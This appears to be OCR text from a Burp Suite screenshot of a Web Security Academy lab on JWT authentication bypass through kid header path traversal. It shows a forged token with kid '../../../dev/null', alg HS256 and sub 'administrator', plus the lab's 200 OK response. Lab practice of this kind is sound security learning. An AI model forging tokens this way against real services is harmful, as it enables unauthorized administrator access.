 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
JWT Editor JSON Web Tokens
1 × +
Send Cancel < ▾ > ▾ Target: https://0a57004e04a30be980b417dc009800e9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3Mi ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1NjQ5NzE1NSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
icT7uyMqijTk9P98i7DwUGORpy643FFc9lC9XvU_NkI
Copy Decrypt Verify
JWS JWE
Header
"kid": "../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
"exp": 1756497155,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
89 C4 FB BB 23 2A 8A 34 E4 F4 FF 7C
63 91 A7 2E B8 DC 51 5C F6 50 BD 5E
Information
· Expiration Time - Fri Aug 29 2025 19:52:35
GMT
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3153
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via kid header path traversal
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via kid header path traversal
</h2>
22 <a class=link-back href='
? Search 0 highlights
Done 3,286 bytes | 243 millis
Event log (3) All issues (29) Memory: 203.3MB
Inspector
Notes